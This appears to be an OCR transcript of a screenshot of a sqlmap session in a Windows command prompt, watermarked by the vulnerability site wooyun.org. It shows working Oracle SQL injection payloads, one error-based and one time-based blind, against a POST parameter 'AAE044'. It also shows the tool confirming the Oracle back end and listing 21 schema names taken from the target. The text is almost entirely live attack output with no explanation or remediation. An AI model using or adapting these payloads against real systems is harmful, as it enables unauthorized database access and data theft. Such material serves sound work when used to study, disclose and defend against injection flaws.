 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: AAE044 (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: AAE044=11111111' AND 4558=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(113)||CHR(113)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4558=4558)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(120)||CHR(113)||
CHR(62))) FROM DUAL) AND 'gbaw' LIKE 'gbaw&Submit=%C8%B7 %B6%A8
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: AAE044=11111111' AND 7078=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(8
8)||CHR(77)||CHR(69),5) AND 'HalQ' LIKE 'HalQ&Submit=%C8%B7 %B6%A8
---
[17:46:26] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:46:26] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:46:26] [INFO] fetching database (schema) names
[17:46:29] [INFO] the SQL query used returns 21 entries
[17:46:30] [INFO] retrieved: CTXSYS
[17:46:30] [INFO] retrieved: DBSNMP
[17:46:31] [INFO] retrieved: DMSYS
[17:46:31] [INFO] retrieved: EXFSYS
[17:46:32] [INFO] retrieved: HR
[17:46:33] [INFO] retrieved: IX
[17:46:34] [INFO] retrieved: MDSYS
[17:46:35] [INFO] retrieved: OE
[17:46:36] [INFO] retrieved: OLAPSYS
[17:46:37] [INFO] retrieved: ORDSYS
[17:46:39] [INFO] retrieved: OUTLN
[17:46:40] [INFO] retrieved: PM
[17:46:40] [INFO] retrieved: SCOTT
[17:46:41] [INFO] retrieved: SH
[17:46:42] [INFO] retrieved: SYS
[17:46:43] [INFO] retrieved: SYSMAN
[17:46:44] [INFO] retrieved: SYSTEM
[17:46:46] [INFO] retrieved: TSMSYS
[17:46:47] [INFO] retrieved: TZLSS
[17:46:48] [INFO] retrieved: WMSYS
[17:46:49] [INFO] retrieved: XDB
www.wooyun.org